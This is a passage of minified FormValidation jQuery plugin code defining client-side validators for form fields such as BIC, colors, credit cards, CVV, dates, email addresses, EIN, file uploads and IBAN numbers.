}(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { bic: { "default": "Please enter a valid BIC number" } } }), FormValidation.Validator.bic = { validate: function (a, b) { var c = a.getFieldValue(b, "bic"); return "" === c ? !0 : /^[a-zA-Z]{6}[a-zA-Z0-9]{2}([a-zA-Z0-9]{3})?$/.test(c) } } }(jQuery), function () { FormValidation.Validator.blank = { validate: function () { return !0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { callback: { "default": "Please enter a valid value" } } }), FormValidation.Validator.callback = { html5Attributes: { message: "message", callback: "callback" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "callback"), f = new a.Deferred, g = { valid: !0 }; if (d.callback) { var h = FormValidation.Helper.call(d.callback, [e, b, c]); g = "boolean" == typeof h ? { valid: h } : h } return f.resolve(c, "callback", g), f } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { choice: { "default": "Please enter a valid value", less: "Please choose %s options at minimum", more: "Please choose %s options at maximum", between: "Please choose %s - %s options" } } }), FormValidation.Validator.choice = { html5Attributes: { message: "message", min: "min", max: "max" }, validate: function (b, c, d) { var e = b.getLocale(), f = b.getNamespace(), g = c.is("select") ? b.getFieldElements(c.attr("data-" + f + "-field")).find("option").filter(":selected").length : b.getFieldElements(c.attr("data-" + f + "-field")).filter(":checked").length, h = d.min ? a.isNumeric(d.min) ? d.min : b.getDynamicOption(c, d.min) : null, i = d.max ? a.isNumeric(d.max) ? d.max : b.getDynamicOption(c, d.max) : null, j = !0, k = d.message || FormValidation.I18n[e].choice["default"]; switch ((h && g < parseInt(h, 10) || i && g > parseInt(i, 10)) && (j = !1), !0) { case !!h && !!i: k = FormValidation.Helper.format(d.message || FormValidation.I18n[e].choice.between, [parseInt(h, 10), parseInt(i, 10)]); break; case !!h: k = FormValidation.Helper.format(d.message || FormValidation.I18n[e].choice.less, parseInt(h, 10)); break; case !!i: k = FormValidation.Helper.format(d.message || FormValidation.I18n[e].choice.more, parseInt(i, 10)) } return { valid: j, message: k } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { color: { "default": "Please enter a valid color" } } }), FormValidation.Validator.color = { html5Attributes: { message: "message", type: "type" }, enableByHtml5: function (a) { return "color" === a.attr("type") }, SUPPORTED_TYPES: ["hex", "rgb", "rgba", "hsl", "hsla", "keyword"], KEYWORD_COLORS: ["aliceblue", "antiquewhite", "aqua", "aquamarine", "azure", "beige", "bisque", "black", "blanchedalmond", "blue", "blueviolet", "brown", "burlywood", "cadetblue", "chartreuse", "chocolate", "coral", "cornflowerblue", "cornsilk", "crimson", "cyan", "darkblue", "darkcyan", "darkgoldenrod", "darkgray", "darkgreen", "darkgrey", "darkkhaki", "darkmagenta", "darkolivegreen", "darkorange", "darkorchid", "darkred", "darksalmon", "darkseagreen", "darkslateblue", "darkslategray", "darkslategrey", "darkturquoise", "darkviolet", "deeppink", "deepskyblue", "dimgray", "dimgrey", "dodgerblue", "firebrick", "floralwhite", "forestgreen", "fuchsia", "gainsboro", "ghostwhite", "gold", "goldenrod", "gray", "green", "greenyellow", "grey", "honeydew", "hotpink", "indianred", "indigo", "ivory", "khaki", "lavender", "lavenderblush", "lawngreen", "lemonchiffon", "lightblue", "lightcoral", "lightcyan", "lightgoldenrodyellow", "lightgray", "lightgreen", "lightgrey", "lightpink", "lightsalmon", "lightseagreen", "lightskyblue", "lightslategray", "lightslategrey", "lightsteelblue", "lightyellow", "lime", "limegreen", "linen", "magenta", "maroon", "mediumaquamarine", "mediumblue", "mediumorchid", "mediumpurple", "mediumseagreen", "mediumslateblue", "mediumspringgreen", "mediumturquoise", "mediumvioletred", "midnightblue", "mintcream", "mistyrose", "moccasin", "navajowhite", "navy", "oldlace", "olive", "olivedrab", "orange", "orangered", "orchid", "palegoldenrod", "palegreen", "paleturquoise", "palevioletred", "papayawhip", "peachpuff", "peru", "pink", "plum", "powderblue", "purple", "red", "rosybrown", "royalblue", "saddlebrown", "salmon", "sandybrown", "seagreen", "seashell", "sienna", "silver", "skyblue", "slateblue", "slategray", "slategrey", "snow", "springgreen", "steelblue", "tan", "teal", "thistle", "tomato", "transparent", "turquoise", "violet", "wheat", "white", "whitesmoke", "yellow", "yellowgreen"], validate: function (b, c, d) { var e = b.getFieldValue(c, "color"); if ("" === e) return !0; if (this.enableByHtml5(c)) return /^#[0-9A-F]{6}$/i.test(e); var f = d.type || this.SUPPORTED_TYPES; a.isArray(f) || (f = f.replace(/s/g, "").split(",")); for (var g, h, i = !1, j = 0; j < f.length; j++) if (h = f[j], g = "_" + h.toLowerCase(), i = i || this[g](e)) return !0; return !1 }, _hex: function (a) { return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a) }, _hsl: function (a) { return /^hsl\((\s*(-?\d+)\s*,)(\s*(\b(0?\d{1,2}|100)\b%)\s*,)(\s*(\b(0?\d{1,2}|100)\b%)\s*)\)$/.test(a) }, _hsla: function (a) { return /^hsla\((\s*(-?\d+)\s*,)(\s*(\b(0?\d{1,2}|100)\b%)\s*,){2}(\s*(0?(\.\d+)?|1(\.0+)?)\s*)\)$/.test(a) }, _keyword: function (b) { return a.inArray(b, this.KEYWORD_COLORS) >= 0 }, _rgb: function (a) { var b = /^rgb\((\s*(\b([01]?\d{1,2}|2[0-4]\d|25[0-5])\b)\s*,){2}(\s*(\b([01]?\d{1,2}|2[0-4]\d|25[0-5])\b)\s*)\)$/, c = /^rgb\((\s*(\b(0?\d{1,2}|100)\b%)\s*,){2}(\s*(\b(0?\d{1,2}|100)\b%)\s*)\)$/; return b.test(a) || c.test(a) }, _rgba: function (a) { var b = /^rgba\((\s*(\b([01]?\d{1,2}|2[0-4]\d|25[0-5])\b)\s*,){3}(\s*(0?(\.\d+)?|1(\.0+)?)\s*)\)$/, c = /^rgba\((\s*(\b(0?\d{1,2}|100)\b%)\s*,){3}(\s*(0?(\.\d+)?|1(\.0+)?)\s*)\)$/; return b.test(a) || c.test(a) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { creditCard: { "default": "Please enter a valid credit card number" } } }), FormValidation.Validator.creditCard = { validate: function (b, c) { var d = b.getFieldValue(c, "creditCard"); if ("" === d) return !0; if (/[^0-9-\s]+/.test(d)) return !1; if (d = d.replace(/\D/g, ""), !FormValidation.Helper.luhn(d)) return !1; var e, f, g = { AMERICAN_EXPRESS: { length: [15], prefix: ["34", "37"] }, DINERS_CLUB: { length: [14], prefix: ["300", "301", "302", "303", "304", "305", "36"] }, DINERS_CLUB_US: { length: [16], prefix: ["54", "55"] }, DISCOVER: { length: [16], prefix: ["6011", "622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925", "644", "645", "646", "647", "648", "649", "65"] }, JCB: { length: [16], prefix: ["3528", "3529", "353", "354", "355", "356", "357", "358"] }, LASER: { length: [16, 17, 18, 19], prefix: ["6304", "6706", "6771", "6709"] }, MAESTRO: { length: [12, 13, 14, 15, 16, 17, 18, 19], prefix: ["5018", "5020", "5038", "6304", "6759", "6761", "6762", "6763", "6764", "6765", "6766"] }, MASTERCARD: { length: [16], prefix: ["51", "52", "53", "54", "55"] }, SOLO: { length: [16, 18, 19], prefix: ["6334", "6767"] }, UNIONPAY: { length: [16, 17, 18, 19], prefix: ["622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925"] }, VISA: { length: [16], prefix: ["4"] } }; for (e in g) for (f in g[e].prefix) if (d.substr(0, g[e].prefix[f].length) === g[e].prefix[f] && -1 !== a.inArray(d.length, g[e].length)) return { valid: !0, type: e }; return !1 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { cusip: { "default": "Please enter a valid CUSIP number" } } }), FormValidation.Validator.cusip = { validate: function (b, c) { var d = b.getFieldValue(c, "cusip"); if ("" === d) return !0; if (d = d.toUpperCase(), !/^[0-9A-Z]{9}$/.test(d)) return !1; for (var e = a.map(d.split(""), function (a) { var b = a.charCodeAt(0); return b >= "A".charCodeAt(0) && b <= "Z".charCodeAt(0) ? b - "A".charCodeAt(0) + 10 : a }), f = e.length, g = 0, h = 0; f - 1 > h; h++) { var i = parseInt(e[h], 10); h % 2 !== 0 && (i *= 2), i > 9 && (i -= 9), g += i } return g = (10 - g % 10) % 10, g === parseInt(e[f - 1], 10) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { cvv: { "default": "Please enter a valid CVV number" } } }), FormValidation.Validator.cvv = { html5Attributes: { message: "message", ccfield: "creditCardField" }, init: function (a, b, c) { if (c.creditCardField) { var d = a.getFieldElements(c.creditCardField); a.onLiveChange(d, "live_cvv", function () { var c = a.getStatus(b, "cvv"); c !== a.STATUS_NOT_VALIDATED && a.revalidateField(b) }) } }, destroy: function (a, b, c) { if (c.creditCardField) { var d = a.getFieldElements(c.creditCardField); a.offLiveChange(d, "live_cvv") } }, validate: function (b, c, d) { var e = b.getFieldValue(c, "cvv"); if ("" === e) return !0; if (!/^[0-9]{3,4}$/.test(e)) return !1; if (!d.creditCardField) return !0; var f = b.getFieldElements(d.creditCardField).val(); if ("" === f) return !0; f = f.replace(/\D/g, ""); var g, h, i = { AMERICAN_EXPRESS: { length: [15], prefix: ["34", "37"] }, DINERS_CLUB: { length: [14], prefix: ["300", "301", "302", "303", "304", "305", "36"] }, DINERS_CLUB_US: { length: [16], prefix: ["54", "55"] }, DISCOVER: { length: [16], prefix: ["6011", "622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925", "644", "645", "646", "647", "648", "649", "65"] }, JCB: { length: [16], prefix: ["3528", "3529", "353", "354", "355", "356", "357", "358"] }, LASER: { length: [16, 17, 18, 19], prefix: ["6304", "6706", "6771", "6709"] }, MAESTRO: { length: [12, 13, 14, 15, 16, 17, 18, 19], prefix: ["5018", "5020", "5038", "6304", "6759", "6761", "6762", "6763", "6764", "6765", "6766"] }, MASTERCARD: { length: [16], prefix: ["51", "52", "53", "54", "55"] }, SOLO: { length: [16, 18, 19], prefix: ["6334", "6767"] }, UNIONPAY: { length: [16, 17, 18, 19], prefix: ["622126", "622127", "622128", "622129", "62213", "62214", "62215", "62216", "62217", "62218", "62219", "6222", "6223", "6224", "6225", "6226", "6227", "6228", "62290", "62291", "622920", "622921", "622922", "622923", "622924", "622925"] }, VISA: { length: [16], prefix: ["4"] } }, j = null; for (g in i) for (h in i[g].prefix) if (f.substr(0, i[g].prefix[h].length) === i[g].prefix[h] && -1 !== a.inArray(f.length, i[g].length)) { j = g; break } return null === j ? !1 : "AMERICAN_EXPRESS" === j ? 4 === e.length : 3 === e.length } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { date: { "default": "Please enter a valid date", min: "Please enter a date after %s", max: "Please enter a date before %s", range: "Please enter a date in the range %s - %s" } } }), FormValidation.Validator.date = { html5Attributes: { message: "message", format: "format", min: "min", max: "max", separator: "separator" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "date"); if ("" === e) return !0; d.format = d.format || "MM/DD/YYYY", "date" === c.attr("type") && (d.format = "YYYY-MM-DD"); var f = b.getLocale(), g = d.message || FormValidation.I18n[f].date["default"], h = d.format.split(" "), i = h[0], j = h.length > 1 ? h[1] : null, k = h.length > 2 ? h[2] : null, l = e.split(" "), m = l[0], n = l.length > 1 ? l[1] : null; if (h.length !== l.length) return { valid: !1, message: g }; var o = d.separator; if (o || (o = -1 !== m.indexOf("/") ? "/" : -1 !== m.indexOf("-") ? "-" : null), null === o || -1 === m.indexOf(o)) return { valid: !1, message: g }; if (m = m.split(o), i = i.split(o), m.length !== i.length) return { valid: !1, message: g }; var p = m[a.inArray("YYYY", i)], q = m[a.inArray("MM", i)], r = m[a.inArray("DD", i)]; if (!p || !q || !r || 4 !== p.length) return { valid: !1, message: g }; var s = null, t = null, u = null; if (j) { if (j = j.split(":"), n = n.split(":"), j.length !== n.length) return { valid: !1, message: g }; if (t = n.length > 0 ? n[0] : null, s = n.length > 1 ? n[1] : null, u = n.length > 2 ? n[2] : null, "" === t || "" === s || "" === u) return { valid: !1, message: g }; if (u) { if (isNaN(u) || u.length > 2) return { valid: !1, message: g }; if (u = parseInt(u, 10), 0 > u || u > 60) return { valid: !1, message: g } } if (t) { if (isNaN(t) || t.length > 2) return { valid: !1, message: g }; if (t = parseInt(t, 10), 0 > t || t >= 24 || k && t > 12) return { valid: !1, message: g } } if (s) { if (isNaN(s) || s.length > 2) return { valid: !1, message: g }; if (s = parseInt(s, 10), 0 > s || s > 59) return { valid: !1, message: g } } } var v = FormValidation.Helper.date(p, q, r), w = null, x = null, y = d.min, z = d.max; switch (y && (isNaN(Date.parse(y)) && (y = b.getDynamicOption(c, y)), w = y instanceof Date ? y : this._parseDate(y, i, o), y = y instanceof Date ? this._formatDate(y, d.format) : y), z && (isNaN(Date.parse(z)) && (z = b.getDynamicOption(c, z)), x = z instanceof Date ? z : this._parseDate(z, i, o), z = z instanceof Date ? this._formatDate(z, d.format) : z), m = new Date(p, q - 1, r, t, s, u), !0) { case y && !z && v: v = m.getTime() >= w.getTime(), g = d.message || FormValidation.Helper.format(FormValidation.I18n[f].date.min, y); break; case z && !y && v: v = m.getTime() <= x.getTime(), g = d.message || FormValidation.Helper.format(FormValidation.I18n[f].date.max, z); break; case z && y && v: v = m.getTime() <= x.getTime() && m.getTime() >= w.getTime(), g = d.message || FormValidation.Helper.format(FormValidation.I18n[f].date.range, [y, z]) } return { valid: v, message: g } }, _parseDate: function (b, c, d) { var e = 0, f = 0, g = 0, h = b.split(" "), i = h[0], j = h.length > 1 ? h[1] : null; i = i.split(d); var k = i[a.inArray("YYYY", c)], l = i[a.inArray("MM", c)], m = i[a.inArray("DD", c)]; return j && (j = j.split(":"), f = j.length > 0 ? j[0] : null, e = j.length > 1 ? j[1] : null, g = j.length > 2 ? j[2] : null), new Date(k, l - 1, m, f, e, g) }, _formatDate: function (a, b) { b = b.replace(/Y/g, "y").replace(/M/g, "m").replace(/D/g, "d").replace(/:m/g, ":M").replace(/:mm/g, ":MM").replace(/:S/, ":s").replace(/:SS/, ":ss"); var c = { d: function (a) { return a.getDate() }, dd: function (a) { var b = a.getDate(); return 10 > b ? "0" + b : b }, m: function (a) { return a.getMonth() + 1 }, mm: function (a) { var b = a.getMonth() + 1; return 10 > b ? "0" + b : b }, yy: function (a) { return ("" + a.getFullYear()).substr(2) }, yyyy: function (a) { return a.getFullYear() }, h: function (a) { return a.getHours() % 12 || 12 }, hh: function (a) { var b = a.getHours() % 12 || 12; return 10 > b ? "0" + b : b }, H: function (a) { return a.getHours() }, HH: function (a) { var b = a.getHours(); return 10 > b ? "0" + b : b }, M: function (a) { return a.getMinutes() }, MM: function (a) { var b = a.getMinutes(); return 10 > b ? "0" + b : b }, s: function (a) { return a.getSeconds() }, ss: function (a) { var b = a.getSeconds(); return 10 > b ? "0" + b : b } }; return b.replace(/d{1,4}|m{1,4}|yy(?:yy)?|([HhMs])\1?|"[^"]*"|'[^']*'/g, function (b) { return c[b] ? c[b](a) : b.slice(1, b.length - 1) }) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { different: { "default": "Please enter a different value" } } }), FormValidation.Validator.different = { html5Attributes: { message: "message", field: "field" }, init: function (a, b, c) { for (var d = c.field.split(","), e = 0; e < d.length; e++) { var f = a.getFieldElements(d[e]); a.onLiveChange(f, "live_different", function () { var c = a.getStatus(b, "different"); c !== a.STATUS_NOT_VALIDATED && a.revalidateField(b) }) } }, destroy: function (a, b, c) { for (var d = c.field.split(","), e = 0; e < d.length; e++) { var f = a.getFieldElements(d[e]); a.offLiveChange(f, "live_different") } }, validate: function (a, b, c) { var d = a.getFieldValue(b, "different"); if ("" === d) return !0; for (var e = c.field.split(","), f = !0, g = 0; g < e.length; g++) { var h = a.getFieldElements(e[g]); if (null != h && 0 !== h.length) { var i = a.getFieldValue(h, "different"); d === i ? f = !1 : "" !== i && a.updateStatus(h, a.STATUS_VALID, "different") } } return f } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { digits: { "default": "Please enter only digits" } } }), FormValidation.Validator.digits = { validate: function (a, b) { var c = a.getFieldValue(b, "digits"); return "" === c ? !0 : /^\d+$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ean: { "default": "Please enter a valid EAN number" } } }), FormValidation.Validator.ean = { validate: function (a, b) { var c = a.getFieldValue(b, "ean"); if ("" === c) return !0; if (!/^(\d{8}|\d{12}|\d{13})$/.test(c)) return !1; for (var d = c.length, e = 0, f = 8 === d ? [3, 1] : [1, 3], g = 0; d - 1 > g; g++) e += parseInt(c.charAt(g), 10) * f[g % 2]; return e = (10 - e % 10) % 10, e + "" === c.charAt(d - 1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { ein: { "default": "Please enter a valid EIN number" } } }), FormValidation.Validator.ein = { CAMPUS: { ANDOVER: ["10", "12"], ATLANTA: ["60", "67"], AUSTIN: ["50", "53"], BROOKHAVEN: ["01", "02", "03", "04", "05", "06", "11", "13", "14", "16", "21", "22", "23", "25", "34", "51", "52", "54", "55", "56", "57", "58", "59", "65"], CINCINNATI: ["30", "32", "35", "36", "37", "38", "61"], FRESNO: ["15", "24"], KANSAS_CITY: ["40", "44"], MEMPHIS: ["94", "95"], OGDEN: ["80", "90"], PHILADELPHIA: ["33", "39", "41", "42", "43", "46", "48", "62", "63", "64", "66", "68", "71", "72", "73", "74", "75", "76", "77", "81", "82", "83", "84", "85", "86", "87", "88", "91", "92", "93", "98", "99"], INTERNET: ["20", "26", "27", "45", "46"], SMALL_BUSINESS_ADMINISTRATION: ["31"] }, validate: function (b, c) { var d = b.getFieldValue(c, "ein"); if ("" === d) return !0; if (!/^[0-9]{2}-?[0-9]{7}$/.test(d)) return !1; var e = d.substr(0, 2) + ""; for (var f in this.CAMPUS) if (-1 !== a.inArray(e, this.CAMPUS[f])) return { valid: !0, campus: f }; return !1 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { emailAddress: { "default": "Please enter a valid email address" } } }), FormValidation.Validator.emailAddress = { html5Attributes: { message: "message", multiple: "multiple", separator: "separator" }, enableByHtml5: function (a) { return "email" === a.attr("type") }, validate: function (a, b, c) { var d = a.getFieldValue(b, "emailAddress"); if ("" === d) return !0; var e = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/, f = c.multiple === !0 || "true" === c.multiple; if (f) { for (var g = c.separator || /[,;]/, h = this._splitEmailAddresses(d, g), i = 0; i < h.length; i++) if (!e.test(h[i])) return !1; return !0 } return e.test(d) }, _splitEmailAddresses: function (a, b) { for (var c = a.split(/"/), d = c.length, e = [], f = "", g = 0; d > g; g++) if (g % 2 === 0) { var h = c[g].split(b), i = h.length; if (1 === i) f += h[0]; else { e.push(f + h[0]); for (var j = 1; i - 1 > j; j++) e.push(h[j]); f = h[i - 1] } } else f += '"' + c[g], d - 1 > g && (f += '"'); return e.push(f), e } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { file: { "default": "Please choose a valid file" } } }), FormValidation.Validator.file = { html5Attributes: { extension: "extension", maxfiles: "maxFiles", minfiles: "minFiles", maxsize: "maxSize", minsize: "minSize", maxtotalsize: "maxTotalSize", mintotalsize: "minTotalSize", message: "message", type: "type" }, validate: function (b, c, d) { var e = b.getFieldValue(c, "file"); if ("" === e) return !0; var f, g = d.extension ? d.extension.toLowerCase().split(",") : null, h = d.type ? d.type.toLowerCase().split(",") : null, i = window.File && window.FileList && window.FileReader; if (i) { var j = c.get(0).files, k = j.length, l = 0; if (d.maxFiles && k > parseInt(d.maxFiles, 10) || d.minFiles && k < parseInt(d.minFiles, 10)) return !1; for (var m = 0; k > m; m++) if (l += j[m].size, f = j[m].name.substr(j[m].name.lastIndexOf(".") + 1), d.minSize && j[m].size < parseInt(d.minSize, 10) || d.maxSize && j[m].size > parseInt(d.maxSize, 10) || g && -1 === a.inArray(f.toLowerCase(), g) || j[m].type && h && -1 === a.inArray(j[m].type.toLowerCase(), h)) return !1; if (d.maxTotalSize && l > parseInt(d.maxTotalSize, 10) || d.minTotalSize && l < parseInt(d.minTotalSize, 10)) return !1 } else if (f = e.substr(e.lastIndexOf(".") + 1), g && -1 === a.inArray(f.toLowerCase(), g)) return !1; return !0 } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { greaterThan: { "default": "Please enter a value greater than or equal to %s", notInclusive: "Please enter a value greater than %s" } } }), FormValidation.Validator.greaterThan = { html5Attributes: { message: "message", value: "value", inclusive: "inclusive" }, enableByHtml5: function (a) { var b = a.attr("type"), c = a.attr("min"); return c && "date" !== b ? { value: c } : !1 }, validate: function (b, c, d) { var e = b.getFieldValue(c, "greaterThan"); if ("" === e) return !0; if (e = this._format(e), !a.isNumeric(e)) return !1; var f = b.getLocale(), g = a.isNumeric(d.value) ? d.value : b.getDynamicOption(c, d.value), h = this._format(g); return e = parseFloat(e), d.inclusive === !0 || void 0 === d.inclusive ? { valid: e >= h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].greaterThan["default"], g) } : { valid: e > h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].greaterThan.notInclusive, g) } }, _format: function (a) { return (a + "").replace(",", ".") } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { grid: { "default": "Please enter a valid GRId number" } } }), FormValidation.Validator.grid = { validate: function (a, b) { var c = a.getFieldValue(b, "grid"); return "" === c ? !0 : (c = c.toUpperCase(), /^[GRID:]*([0-9A-Z]{2})[-\s]*([0-9A-Z]{5})[-\s]*([0-9A-Z]{10})[-\s]*([0-9A-Z]{1})$/g.test(c) ? (c = c.replace(/\s/g, "").replace(/-/g, ""), "GRID:" === c.substr(0, 5) && (c = c.substr(5)), FormValidation.Helper.mod37And36(c)) : !1) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { hex: { "default": "Please enter a valid hexadecimal number" } } }), FormValidation.Validator.hex = { validate: function (a, b) { var c = a.getFieldValue(b, "hex"); return "" === c ? !0 : /^[0-9a-fA-F]+$/.test(c) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { iban: { "default": "Please enter a valid IBAN number", country: "Please enter a valid IBAN number in %s", countries: { AD: "Andorra", AE: "United Arab Emirates", AL: "Albania", AO: "Angola", AT: "Austria", AZ: "Azerbaijan", BA: "Bosnia and Herzegovina", BE: "Belgium", BF: "Burkina Faso", BG: "Bulgaria", BH: "Bahrain", BI: "Burundi", BJ: "Benin", BR: "Brazil", CH: "Switzerland", CI: "Ivory Coast", CM: "Cameroon", CR: "Costa Rica", CV: "Cape Verde", CY: "Cyprus", CZ: "Czech Republic", DE: "Germany", DK: "Denmark", DO: "Dominican Republic", DZ: "Algeria", EE: "Estonia", ES: "Spain", FI: "Finland", FO: "Faroe Islands", FR: "France", GB: "United Kingdom", GE: "Georgia", GI: "Gibraltar", GL: "Greenland", GR: "Greece", GT: "Guatemala", HR: "Croatia", HU: "Hungary", IE: "Ireland", IL: "Israel", IR: "Iran", IS: "Iceland", IT: "Italy", JO: "Jordan", KW: "Kuwait", KZ: "Kazakhstan", LB: "Lebanon", LI: "Liechtenstein", LT: "Lithuania", LU: "Luxembourg", LV: "Latvia", MC: "Monaco", MD: "Moldova", ME: "Montenegro", MG: "Madagascar", MK: "Macedonia", ML: "Mali", MR: "Mauritania", MT: "Malta", MU: "Mauritius", MZ: "Mozambique", NL: "Netherlands", NO: "Norway", PK: "Pakistan", PL: "Poland", PS: "Palestine", PT: "Portugal", QA: "Qatar", RO: "Romania", RS: "Serbia", SA: "Saudi Arabia", SE: "Sweden", SI: "Slovenia", SK: "Slovakia", SM: "San Marino", SN: "Senegal", TN: "Tunisia", TR: "Turkey", VG: "Virgin Islands, British" } } } }), FormValidation.Validator.iban = { html5Attributes: { message: "message", country: "country" }, REGEX: { AD: "AD[0-9]{2}[0-9]{4}[0-9]{4}[A-Z0-9]{12}", AE: "AE[0-9]{2}[0-9]{3}[0-9]{16}", AL: "AL[0-9]{2}[0-9]{8}[A-Z0-9]{16}", AO: "AO[0-9]{2}[0-9]{21}", AT: "AT[0-9]{2}[0-9]{5}[0-9]{11}", AZ: "AZ[0-9]{2}[A-Z]{4}[A-Z0-9]{20}", BA: "BA[0-9]{2}[0-9]{3}[0-9]{3}[0-9]{8}[0-9]{2}", BE: "BE[0-9]{2}[0-9]{3}[0-9]{7}[0-9]{2}", BF: "BF[0-9]{2}[0-9]{23}", BG: "BG[0-9]{2}[A-Z]{4}[0-9]{4}[0-9]{2}[A-Z0-9]{8}", BH: "BH[0-9]{2}[A-Z]{4}[A-Z0-9]{14}", BI: "BI[0-9]{2}[0-9]{12}", BJ: "BJ[0-9]{2}[A-Z]{1}[0-9]{23}", BR: "BR[0-9]{2}[0-9]{8}[0-9]{5}[0-9]{10}[A-Z][A-Z0-9]", CH: "CH[0-9]{2}[0-9]{5}[A-Z0-9]{12}", CI: "CI[0-9]{2}[A-Z]{1}[0-9]{23}", CM: "CM[0-9]{2}[0-9]{23}", CR: "CR[0-9]{2}[0-9]{3}[0-9]{14}", CV: "CV[0-9]{2}[0-9]{21}", CY: "CY[0-9]{2}[0-9]{3}[0-9]{5}[A-Z0-9]{16}", CZ: "CZ[0-9]{2}[0-9]{20}", DE: "DE[0-9]{2}[0-9]{8}[0-9]{10}", DK: "DK[0-9]{2}[0-9]{14}", DO: "DO[0-9]{2}[A-Z0-9]{4}[0-9]{20}", DZ: "DZ[0-9]{2}[0-9]{20}", EE: "EE[0-9]{2}[0-9]{2}[0-9]{2}[0-9]{11}[0-9]{1}", ES: "ES[0-9]{2}[0-9]{4}[0-9]{4}[0-9]{1}[0-9]{1}[0-9]{10}", FI: "FI[0-9]{2}[0-9]{6}[0-9]{7}[0-9]{1}", FO: "FO[0-9]{2}[0-9]{4}[0-9]{9}[0-9]{1}", FR: "FR[0-9]{2}[0-9]{5}[0-9]{5}[A-Z0-9]{11}[0-9]{2}", GB: "GB[0-9]{2}[A-Z]{4}[0-9]{6}[0-9]{8}", GE: "GE[0-9]{2}[A-Z]{2}[0-9]{16}", GI: "GI[0-9]{2}[A-Z]{4}[A-Z0-9]{15}", GL: "GL[0-9]{2}[0-9]{4}[0-9]{9}[0-9]{1}", GR: "GR[0-9]{2}[0-9]{3}[0-9]{4}[A-Z0-9]{16}", GT: "GT[0-9]{2}[A-Z0-9]{4}[A-Z0-9]{20}", HR: "HR[0-9]{2}[0-9]{7}[0-9]{10}", HU: "HU[0-9]{2}[0-9]{3}[0-9]{4}[0-9]{1}[0-9]{15}[0-9]{1}", IE: "IE[0-9]{2}[A-Z]{4}[0-9]{6}[0-9]{8}", IL: "IL[0-9]{2}[0-9]{3}[0-9]{3}[0-9]{13}", IR: "IR[0-9]{2}[0-9]{22}", IS: "IS[0-9]{2}[0-9]{4}[0-9]{2}[0-9]{6}[0-9]{10}", IT: "IT[0-9]{2}[A-Z]{1}[0-9]{5}[0-9]{5}[A-Z0-9]{12}", JO: "JO[0-9]{2}[A-Z]{4}[0-9]{4}[0]{8}[A-Z0-9]{10}", KW: "KW[0-9]{2}[A-Z]{4}[0-9]{22}", KZ: "KZ[0-9]{2}[0-9]{3}[A-Z0-9]{13}", LB: "LB[0-9]{2}[0-9]{4}[A-Z0-9]{20}", LI: "LI[0-9]{2}[0-9]{5}[A-Z0-9]{12}", LT: "LT[0-9]{2}[0-9]{5}[0-9]{11}", LU: "LU[0-9]{2}[0-9]{3}[A-Z0-9]{13}", LV: "LV[0-9]{2}[A-Z]{4}[A-Z0-9]{13}", MC: "MC[0-9]{2}[0-9]{5}[0-9]{5}[A-Z0-9]{11}[0-9]{2}", MD: "MD[0-9]{2}[A-Z0-9]{20}", ME: "ME[0-9]{2}[0-9]{3}[0-9]{13}[0-9]{2}", MG: "MG[0-9]{2}[0-9]{23}", MK: "MK[0-9]{2}[0-9]{3}[A-Z0-9]{10}[0-9]{2}", ML: "ML[0-9]{2}[A-Z]{1}[0-9]{23}", MR: "MR13[0-9]{5}[0-9]{5}[0-9]{11}[0-9]{2}", MT: "MT[0-9]{2}[A-Z]{4}[0-9]{5}[A-Z0-9]{18}", MU: "MU[0-9]{2}[A-Z]{4}[0-9]{2}[0-9]{2}[0-9]{12}[0-9]{3}[A-Z]{3}", MZ: "MZ[0-9]{2}[0-9]{21}", NL: "NL[0-9]{2}[A-Z]{4}[0-9]{10}", NO: "NO[0-9]{2}[0-9]{4}[0-9]{6}[0-9]{1}", PK: "PK[0-9]{2}[A-Z]{4}[A-Z0-9]{16}", PL: 